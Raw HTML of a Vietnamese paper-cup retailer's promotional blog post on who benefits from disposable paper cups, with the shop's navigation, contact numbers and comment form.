		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://lygiaycaocap.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>						<div class="navbar-menu">
							<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/ly-giay-cao-cap-vy-vy.html"  aria-label="VỀ VY VY">
													VỀ VY VY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/tu-van-ly-giay/"  aria-label="TƯ VẤN LY GIẤY">
													TƯ VẤN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/chinh-sach/"  aria-label="CHÍNH SÁCH">
													CHÍNH SÁCH
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/huong-dan-dat-mua-ly-giay.html"  aria-label="HƯỚNG DẪN">
													HƯỚNG DẪN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/dat-in-ly-giay.html"  aria-label="ĐẶT IN LY GIẤY">
													ĐẶT IN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

							<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="1">
            <ul class="nav mb-menu">
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ly-giay-cafe/"  aria-label="Ly Giấy Cafe">
                            <span class="">Ly Giấy Cafe</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/"  aria-label="Ống đựng Ly Giấy - Hàn Quốc">
                            <span class="">Ống đựng Ly Giấy - Hàn Quốc</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/san-pham-ly-giay/"  aria-label="SẢN PHẨM LY GIẤY">
                            <span class="">SẢN PHẨM LY GIẤY</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>							<div class="textAlign-right">
                            <div class="social-header d-inline-block relative">
                                                            <a href="https://www.facebook.com/vyvypapercup/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="24px" height="24px">
                        </a>
                                                                                <a href="https://twitter.com/lygiayvyvy/" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="24px" height="24px">
                        </a>
                                                                                                                                                        <a href="https://www.linkedin.com/in/papercup-ly-giay-vy-vy-8b868955/" rel="nofollow" aria-label="linkedin" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-linkedin.png" alt="linkedin" width="24px" height="24px">
                        </a>
                                                                                                                                        </div>
                                                                            </div>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://lygiaycaocap.com">Trang chủ</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://lygiaycaocap.com/tu-van-ly-giay/">TƯ VẤN LY GIẤY</a><i>/</i></li>
                                                                                <li><span class="color-base">Ai nên sử dụng cốc giấy dùng 1 lần?</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
    <div class="row clearfix ">
        <section class="col-lg-9">
            <article class="article-detail m-bottom-30">
                <div class="clearfix">
                    <h1 class="post-detail-title">Ai nên sử dụng cốc giấy dùng 1 lần?</h1>
                    <div class="post-infor">
                                                <div class="post-detail-date d-inline-block">
                            <label><i class="fas fa-calendar-alt"></i> Ngày đăng: </label> 14/09/2015
                        </div>
                                                                        <div class="post-detail-view d-inline-block relative">
                            <label> <i class="fas fa-eye"></i> 10595 Lượt xem</label>
                        </div>
                                                                            <div class="post-detail-rating relative d-inline-block">
                                <div class="review">
        <input type="hidden" class="rating" data-filled="fa fa-star wb-rating wb-color-rating-active"
               data-empty="fa fa-star wb-color-rating wb-rating" data-fractions="1" disabled="disabled" data-readonly
               value="5"/>
        <span>0 Đánh giá</span>
    </div>
                            </div>
                                            </div>
                </div>
                <div class="decription">
                                                                        Cốc giấy dùng 1 lần vừa có thiết kế đẹp mắt, vừa an toàn cho sức khỏe lại thân thiện với môi trường do đó ngày càng được nhiều quán cafe, nhà hàng, khách sạn, sân bay, nhà ga... sử dụng.
                            <p style="text-align: center;">
	<span style="color:#000080;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:20px;"><strong>CỐC GIẤY DÙNG 1 LẦN THÍCH HỢP VỚI AI?</strong></span></span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:16px;">Sự xuất hiện của chiếc cốc giấy tiện lợi được xem là giải pháp tối ưu dành cho cuộc sống hiện đại bởi chúng vô cùng tiện ích, dễ sử dụng, thân thiện với môi trường, an toàn cho sức khỏe và có mức giá rất hợp lý. Bên cạnh đó chiếc ly giấy còn là giải pháp tiện ích dành cho các đối tượng sau:</span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-35.jpg" style="width: 30px; height: 31px;" /> <em>Nhân viên văn phòng</em> là người cần dùng ly giấy tiện lợi nhất bởi việc sinh hoạt chung trong một tập thể mà không sử dụng ly giấy tiện lợi sẽ không đảm bảo vệ sinh, gây ảnh hưởng đến sức khỏe hoặc mắc các bệnh truyền nhiễm.</span></p>
<p style="text-align: justify;">
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-35.jpg" style="font-size: 16px; width: 30px; height: 31px;" /><span style="font-size:16px;">&nbsp;<em>Khách du lịch</em> cũng cần dùng ly giấy tiện lợi cho những chuyến du lịch biển đảo, leo núi... bởi ly giấy rất gọn gàng, dễ mang đi lại không sợ bị vỡ.</span></p>
<p style="text-align: justify;">
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-35.jpg" style="font-size: 16px; width: 30px; height: 31px;" /><span style="font-size:16px;">&nbsp;<em>Giới trẻ - học sinh - sinh viên</em> nên dùng ly giấy khi uống cafe take away, trà sữa, nước giải khát để chung tay bảo vệ môi trường.</span><br />
	&nbsp;</p>
<p style="text-align: center;">
	<br />
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/1%281%29.png" style="width: 300px; height: 400px;" /></p>
<p style="text-align: center;">
	<span style="font-size:16px;"><span style="font-size:14px;"><em>Cốc giấy là sự lựa chọn tuyệt vời giúp chúng ta chung tay bảo vệ môi trường</em></span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:16px;">Ngoài ra nhà ga, sân bay, trường học... cũng cần trang bị ly giấy để đảm bảo an toàn cho người dùng.</span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:18px;"><strong>Lợi ích bất ngờ khi sử dụng cốc giấy dùng 1 lần</strong></span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;">Việc lựa chọn và sử dụng cốc giấy dùng 1 lần sẽ mang đến những lợi ích thiết thực như sau cho người dùng như:</span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-42.jpg" style="width: 20px; height: 20px;" />&nbsp;Hạn chế tối đa tình trạng lây nhiễm bệnh do sử dụng chung ly uống nước.</span></p>
<p style="text-align: justify;">
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-42.jpg" style="font-size: 16px; width: 20px; height: 20px;" /><span style="font-size:16px;">&nbsp;Đảm bảo an toàn cho sức khỏe do ly giấy được làm từ tinh bột giấy chính phẩm, được tiệt trùng kỹ lưỡng, không chứa hóa chất gây hại.</span></p>
<p style="text-align: justify;">
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-42.jpg" style="font-size: 16px; width: 20px; height: 20px;" /><span style="font-size:16px;">&nbsp;Tiện lợi, dễ sử dụng, giá thành hợp lý.</span></p>
<p style="text-align: justify;">
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-42.jpg" style="font-size: 16px; width: 20px; height: 20px;" /><span style="font-size:16px;">&nbsp;Góp phần bảo vệ môi trường do ly giấy có khả năng phân hủy dễ dàng.</span></p>
<p style="text-align: justify;">
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/san-pham/buttom-42.jpg" style="font-size: 16px; width: 20px; height: 20px;" /><span style="font-size:16px;">&nbsp;Có thể tái chế làm đồ dùng trang trí như: chậu hoa, lọ bút, lọ chứa nguyên liệu handmade...</span><br />
	&nbsp;</p>
<p style="text-align: center;">
	<span style="font-size:16px;"><img alt="Cốc giấy dùng 1 lần là sự lựa chọn tuyệt vời cho cuộc sống hiện đại văn minh" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/BAI-SEO/vyvy-coc-giay-su-dung-1-lan.png" style="width: 500px; height: 360px;" title="Cốc giấy dùng 1 lần là sự lựa chọn tuyệt vời cho cuộc sống hiện đại văn minh" /><br />
	<span style="font-size:14px;"><em>Cốc giấy dùng 1 lần là sự lựa chọn tuyệt vời cho cuộc sống hiện đại văn minh</em></span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:16px;">Tuy nhiên để sở hữu được những lợi ích nêu trên người dùng chỉ nên chọn mua ly giấy chất lượng, có nguồn gốc xuất xứ rõ ràng, có thương hiệu cụ thể để đảm bảo quyền lợi cho mình.</span></p>
<table align="center" border="1" cellpadding="1" cellspacing="0" style="width: 500px">
	<tbody>
		<tr>
			<td style="text-align: justify;">
				<p>
					<span style="color:#0000cd;"><span style="font-size:14px;"><em><span style="text-align: justify;"><a href="http://lygiaycaocap.com/tu-van-ly-giay/lich-su-ra-doi-cua-chiec-ly-giay-dung-1-lan.html" target="_blank"><img alt="Lịch sử ra đời của chiếc ly giấy dùng 1 lần" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/BAI-SEO/vyvy-ly-giay-tien-dung-re.png" style="width: 150px; height: 126px; float: left; margin: 5px;" title="Lịch sử ra đời của chiếc ly giấy dùng 1 lần" /></a>Ly giấy là sản phẩm tiện lợi được sử dụng ở các nước châu Âu từ nhiều thập kỷ qua tuy nhiên ly giấy mới chỉ thực sự phổ biến tại Việt Nam trong 5 năm trở lại đây:</span></em></span></span></p>
				<p>
					<a href="http://lygiaycaocap.com/tu-van-ly-giay/lich-su-ra-doi-cua-chiec-ly-giay-dung-1-lan.html"><strong><span style="color:#0000cd;"><span style="font-size:14px;"><em><span style="text-align: justify;">Lịch sử ra đời của chiếc ly giấy dùng 1 lần</span></em></span></span></strong></a></p>
			</td>
		</tr>
	</tbody>
</table>
<p style="text-align: justify;">
	<br />
	<span style="font-size:16px;"><span style="font-size:18px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong>Nên mua cốc giấy dùng 1 lần ở đâu chất lượng?</strong></span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;">Nếu quý khách đang tìm kiếm địa chỉ mua cốc giấy dùng 1 lần có chất lượng đảm bảo, an toàn cho sức khỏe với mức giá hợp lý thì Vy Vy là thương hiệu mà quý khách không nên bỏ qua. Khi chọn mua cốc giấy tiện lợi tại Vy Vy quý khách sẽ được sở hữu cốc giấy có thiết kế đẹp mắt, có chất lượng đảm bảo, không chứa hóa chất độc hại, an toàn cho sức khỏe với mức giá tốt nhất.</span><br />
	&nbsp;</p>
<p style="text-align: center;">
	<br />
	<img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/33275/kcfinder/upload/images/4-22-2016%2012-07-45%20PM.png" style="width: 400px; height: 438px;" /></p>
<p style="text-align: center;">
	<span style="font-size:16px;"><span style="font-size:14px;"><em>Cốc giấy Vy Vy được sản xuất từ tinh bột giấy chính phẩm nhập khẩu 100% từ Hàn Quốc</em></span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:16px;">Bên cạnh đó Vy Vy còn hỗ trợ giao hàng tận nơi nhanh chóng, nhận thanh toán sau khi nhận hàng trong vòng 24h, cam kết hoàn tiền 100% trong vòng 24h nếu quý khách không hài lòng về chất lượng sản phẩm. Do đó quý khách hoàn toàn có thể yên tâm lựa chọn cốc giấy dùng 1 lần có chất lượng đảm bảo tại Vy Vy để đảm bảo quyền lợi và sự an toàn cho chính mình.</span></p>
<table align="center" border="1" cellpadding="1" cellspacing="0" style="width: 500px">
	<tbody>
		<tr>
			<td style="text-align: justify;">
				<p>
					<span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="font-size: 16px; text-align: justify;">Để đặt mua cốc giấy chất lượng cao, an toàn cho sức khỏe với mức giá tốt nhất quý khách vui lòng click vào link sau:</span></strong></span></p>
				<p style="text-align: center;">
					<a href="http://lygiaycaocap.com/san-pham-ly-giay/"><span style="color:#0000cd;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="font-size: 16px; text-align: justify;">Menu sản phẩm ly giấy</span></strong></span></span></a></p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<p style="text-align: center;"><strong><span style="font-size:20px;"><span style="color:#ff0000;">GỌI NGAY:&nbsp;</span></span><span style="font-size:20px;"><span style="color:#ff0000;">0919 340 039</span></span><span style="font-size:20px;"><span style="color:#ff0000;"></span><span style="color:#ff0000;">&nbsp;ĐỂ ĐƯỢC TƯ VẤN SẢN PHẨM PHÙ HỢP</span></span></strong></p>

<div style="padding: 8px; border: 2px dashed rgb(42, 127, 42); word-wrap: break-word; text-align: center;"><span style="font-size:18px;"></span><span style="font-size:16px;"><em>Mỹ Phẩm&nbsp;Chính Hãng nhập khẩu từ Hàn Quốc, phân phối chính thức từ Thế giới Mỹ Phẩm,&nbsp;</em></span><span style="font-size:16px;"><em> Cam kết sản phẩm chính hãng - Không hàng giả</em></span></div>

<p>&nbsp;</p>

                                                                                </div>
            </article>
            <div class="share-container">
                <p class="d-inline-middle">Chia sẻ:</p>
                <div class="d-inline-middle addthis-widget-container">
                    <ul class="clearfix horizontal-list social-icons">
    <li class="relative">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-facebook-f"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://twitter.com/intent/tweet?url=https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-twitter"></i>
        </a>
    </li>
    <li class="relative">
        <a class="f-size-ex-large textAlign-center" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html" target="_blank" aria-label="Linkedin">
            <i class="fab fa-linkedin-in"></i>
        </a>
    </li>
    <li class="relative">
        <a href="http://pinterest.com/pin/create/link/?url=https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html&media=https://media.loveitopcdn.com/33275/thumb/upload/images/ai-nen-su-dung-coc-giay-dung-1-lan.png" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-pinterest"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://www.tumblr.com/share/link?url=https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-tumblr"></i>
        </a>
    </li>
    </ul>
                </div>
            </div>
                                        <hr class="divider-3">
                <div class="related-article">
        	<div class="f-size-large"><em>(*) Xem thêm</em></div>
	    <ul>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/in-logo-len-coc-uong-nuoc-bang-giay-dua-thuong-hieu-di-khap-moi-noi.html" aria-label="In logo lên cốc uống nước bằng giấy - đưa thương hiệu đi khắp mọi nơi">In logo lên cốc uống nước bằng giấy - đưa thương hiệu đi khắp mọi nơi</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-biet-ve-ly-giay-uong-nuoc.html" aria-label="Những điều cần biết về ly giấy uống nước">Những điều cần biết về ly giấy uống nước</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-luu-y-khi-mua-ly-giay-take-away.html" aria-label="Những điều cần lưu ý khi mua ly giấy take away">Những điều cần lưu ý khi mua ly giấy take away</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/khac-phuc-loi-thuong-gap-khi-nuong-banh-voi-cup-giay-lam-cupcake-chat-luong.html" aria-label="Khắc phục lỗi thường gặp khi nướng bánh với cup giấy làm cupcake chất lượng">Khắc phục lỗi thường gặp khi nướng bánh với cup giấy làm cupcake chất lượng</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/mua-cup-giay-cupcake-tphcm-o-dau.html" aria-label="Mua cup giấy cupcake tphcm ở đâu?">Mua cup giấy cupcake tphcm ở đâu?</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/huong-dan-cach-lam-coc-giay-dung-cupcake-trong-3-buoc.html" aria-label="Hướng dẫn cách làm cốc giấy đựng cupcake trong 3 bước">Hướng dẫn cách làm cốc giấy đựng cupcake trong 3 bước</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/lung-tim-noi-ban-coc-giay-cupcake-chat-nhat-qua-dat.html" aria-label="Lùng tìm nơi bán cốc giấy cupcake chất nhất quả đất">Lùng tìm nơi bán cốc giấy cupcake chất nhất quả đất</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/dia-chi-dat-in-coc-giay-gia-si-tot-nhat.html" aria-label="Địa chỉ đặt in cốc giấy giá sỉ tốt nhất">Địa chỉ đặt in cốc giấy giá sỉ tốt nhất</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/ban-ly-giay-take-away-dung-thuc-uong-nong-lanh-gia-re.html" aria-label="Bán ly giấy take away đựng thức uống nóng/lạnh giá rẻ">Bán ly giấy take away đựng thức uống nóng/lạnh giá rẻ</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/quang-cao-doc-la-tu-nhung-chiec-ly-giay-dung-cupcake.html" aria-label="Quảng cáo độc lạ từ những chiếc ly giấy đựng cupcake">Quảng cáo độc lạ từ những chiếc ly giấy đựng cupcake</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/cach-lam-coc-giay-cupcake-don-gian-ma-dep.html" aria-label="Cách làm cốc giấy cupcake đơn giản mà đẹp">Cách làm cốc giấy cupcake đơn giản mà đẹp</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/mach-nhau-noi-mua-coc-giay-cupcake-tot-nhat-nam-2017.html" aria-label="Mách nhau nơi mua cốc giấy cupcake tốt nhất năm 2017">Mách nhau nơi mua cốc giấy cupcake tốt nhất năm 2017</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/coc-giay-lam-cupcake-nhung-chiec-ao-da-sac-mau.html" aria-label="Cốc giấy làm cupcake - những “chiếc áo” đa sắc màu">Cốc giấy làm cupcake - những “chiếc áo” đa sắc màu</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-chiec-ly-giay-cupcake-day-me-hoac.html" aria-label="Những chiếc ly giấy cupcake đầy mê hoặc">Những chiếc ly giấy cupcake đầy mê hoặc</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/do-xo-tim-kiem-noi-ban-ly-giay-dung-1-lan-chat-luong.html" aria-label="Đổ xô tìm kiếm nơi bán ly giấy dùng 1 lần chất lượng">Đổ xô tìm kiếm nơi bán ly giấy dùng 1 lần chất lượng</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/coc-giay-mua-o-dau-tot-nhat-cho-chu-kinh-doanh-ca-phe-mang-ve.html" aria-label="Cốc giấy mua ở đâu tốt nhất cho chủ kinh doanh cà phê mang về?">Cốc giấy mua ở đâu tốt nhất cho chủ kinh doanh cà phê mang về?</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/can-chu-y-dieu-nay-khi-dung-ly-giay-su-dung-mot-lan.html" aria-label="Cần chú ý điều này khi dùng ly giấy sử dụng một lần">Cần chú ý điều này khi dùng ly giấy sử dụng một lần</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/mua-coc-dia-giay-o-dau-duoc-lam-tu-bot-giay-an-toan.html" aria-label="Mua cốc đĩa giấy ở đâu được làm từ bột giấy an toàn?">Mua cốc đĩa giấy ở đâu được làm từ bột giấy an toàn?</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/mua-coc-giay-o-dau-an-toan.html" aria-label="Mua cốc giấy ở đâu an toàn?">Mua cốc giấy ở đâu an toàn?</a></li>
	        	        <li><a href="https://lygiaycaocap.com/tu-van-ly-giay/tai-sao-coc-giay-8oz-thuong-duoc-su-dung-tai-cac-cua-hang-ca-phe.html" aria-label="Tại sao cốc giấy 8oz thường được sử dụng tại các cửa hàng cà phê?">Tại sao cốc giấy 8oz thường được sử dụng tại các cửa hàng cà phê?</a></li>
	        	    </ul>
    </div>                                    <hr class="divider-3">
            <div class="m-bottom-30"></div>
            <div class="wb-comment">
                
                     <span class="heading">Bình luận</span>
                 <div id="system_comments" data-commentable_type="post" data-commentable_id="45" data-censorship="0">
            <div class="row">
                <div id="data-comments">
                    <ul id="comments-list" class="comments-list col-md-12 comment-container"></ul>
                    <p style="width: 100%; text-align: center; margin-bottom: 20px;">
                        <a class="more_comment" style="display: none;" href="#">Xem thêm</a>
                    </p>
                </div>
                <div class="comment-form comment-main col-md-12">
                    <form action="/submit-comment" method="POST" class="formcomment width-100">
                        <ul>
                                                            <li id="review">
                                    <span>Đánh giá của bạn</span>
                                    <input name="review" type="hidden" class="rating"
                                           data-filled="fa fa-star wb-color-rating-active"
                                           data-empty="fa fa-star wb-color-rating" data-fractions="1"/>
                                </li>
                                                        <li class="clearfix">
                                                                    <div class="half-column">
                                        <input type="text" required name="name" class="form-control width-100" placeholder="Họ tên*"  value="">
                                    </div>
                                                                                                                <div class="half-column ">
                                            <input type="text" pattern="^(0|84)[0-9]{9}" maxlength="12" required name="phone" class="form-control form-phone width-100" placeholder="Phone*" value="">
                                        </div>
                                                                                                    <input type="hidden" name="parent_id" value="0">
                                <input type="hidden" name="parent_name" value="comment-main">
                            </li>
                            <li>
                                <div>
                                    <textarea name="content" required class="form-control width-100" placeholder="Bình luận*"></textarea>
                                </div>
                            </li>
                            <li>
                                <div style="display: flow-root">
                                                                            <div class="float-left form-captcha">
                                            <input type="text" class="form-control" name="captcha" autocomplete="off" required />
                                            <img src="https://lygiaycaocap.com/captcha/default?Iw5Siqso" />
                                            <a href="javascript:void(0)" class="regen-captcha"><i class="fas fa-undo" aria-hidden="true"></i></a>
                                        </div>
                                                                        <div class="text-right float-right">
                                        <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                    </div>
                                </div>
                                                                <div class="comment-success text-center pt-3" style="display: none">
                                    <div class="alert alert-success" role="alert">Bình luận của bạn đã được gửi, xin cảm ơn!</div>
                                </div>
                                                            </li>
                        </ul>
                    </form>
                </div>
            </div>
        </div>
        <div id="reply-template" style="display: none;">
            <div class="comment-footer comment-reply">
                <form class="formcomment comment-form width-100">
                    <ul>
                        <li class="clearfix"></li>
                                                    <li class="clearfix">
                                <div class="half-column">
                                    <input type="text" required name="name" class="form-control" placeholder="Họ tên*" value="">
                                </div>
                                                                                                    <div class="half-column ">
                                        <input type="text" pattern="^(0|84)[0-9]{9}" maxlength="12" required name="phone" class="form-control form-phone" placeholder="Phone*">
                                    </div>
                                                                <input type="hidden" name="parent_id" class="parent_id">
                                <input type="hidden" name="parent_name" value="comment-reply">
                            </li>
                        

                        <li>
                            <div>
                                <textarea name="content" required class="form-control" placeholder="Bình luận*"></textarea>
                            </div>
                        </li>
                        <li>
                            <div class="text-right">
                                <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                <button type="button" class="btn-item btn btn--l btn-default comment_reply_close">Đóng</button>
                            </div>
                                                        <div class="comment-success text-center pt-3">
                                <div class="alert alert-success" role="alert">Bình luận của bạn đã được gửi, xin cảm ơn!</div>
                            </div>
                                                    </li>
                    </ul>
                </form>
            </div>
        </div>
        <script>
            var comment_avatar = "https://static.loveitopcdn.com/themes/base1/images/avatar//resources/shared/comment/avatar1.png";
            var comment_avatar_admin = "https://static.loveitopcdn.com/themes/base1/images/avatar/avatar.png";
            var trans_reply = "Trả lời";
        </script>
    </div>
        </section>
        <aside class="col-lg-3 col-12 widget-sidebar pl-lg-1">
			<div  class="widget wrapper widget-menu  " data-widget-id="12" data-widget="menu">
			            <div class="widget-menu style2 " style="" data-id="2">
		<div class="widget-content">
    <ul class="categories-list navbar-nav mb-menu">
                    <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://lygiaycaocap.com/ly-giay-cao-cap/"  aria-label="Ly Giấy Cao Cấp">
                            Ly Giấy Cao Cấp
                    </a>
    </li>                    <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://lygiaycaocap.com/ly-giay-cafe/"  aria-label="Ly Giấy Cafe">
                            Ly Giấy Cafe
                    </a>
    </li>                    <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/"  aria-label="Uống Đựng Ly Giấy Hàn Quốc">
                            Uống Đựng Ly Giấy Hàn Quốc
                    </a>
    </li>                    <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://lygiaycaocap.com/ly-kem-4oz-9oz-12oz-16oz/"  aria-label="Ly Kem 4oz-9oz-12oz-16oz">
                            Ly Kem 4oz-9oz-12oz-16oz
                    </a>
    </li>            </ul>
</div></div>
            		</div>
			<div  class="widget wrapper widget-text_editor  " data-widget-id="13" data-widget="text_editor">
			            <div class="widget-text_editor widget-13 " style="">
	<div class="">
		<div class="ck_editor_content widget-content">
		<p style="text-align: center;"><img alt="" src="https://lygiaycaocap.com/kcfinder/upload/images/BAI-SEO/phone.png" style="height: 150px; width: 150px;" /><br />
<strong>Mr. Minh Trí</strong><br />
<span style="color:#e74c3c;"><strong>0919 823 132<br />
0905 829 796 (Zalo)</strong></span></p>

	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-fanpage_fb  " data-widget-id="14" data-widget="fanpage_fb">
			            <div class="widget-fanpage widget-14" style="">
	<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/lygiayvyvy/&tabs=timeline&height=200&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-post_category  " data-widget-id="16" data-widget="post_category">
			            <div class="widget_post_body style2 " style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Bài Viết</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
